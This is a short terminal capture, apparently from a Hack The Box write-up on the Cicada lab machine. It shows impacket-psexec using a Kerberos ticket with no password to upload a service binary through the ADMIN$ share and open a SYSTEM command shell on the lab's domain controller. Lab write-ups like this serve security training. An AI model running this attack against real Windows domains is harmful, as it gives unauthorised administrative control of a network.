 kali in HTB/BlogEntriesMade/Cicada/loot/golden 🍣 main 📝 ×112🛤️ ×142🐍 v3.12.6 1GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 18:34:57 zsh ❯ impacket-psexec -k -no-pass $machine.$domain
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on cicada-dc.cicada.htb.....
[*] Found writable share ADMIN$
[*] Uploading file YtqUlwCz.exe
[*] Opening SVCManager on cicada-dc.cicada.htb.....
[*] Creating service hESi on cicada-dc.cicada.htb.....
[*] Starting service hESi.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.2700]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>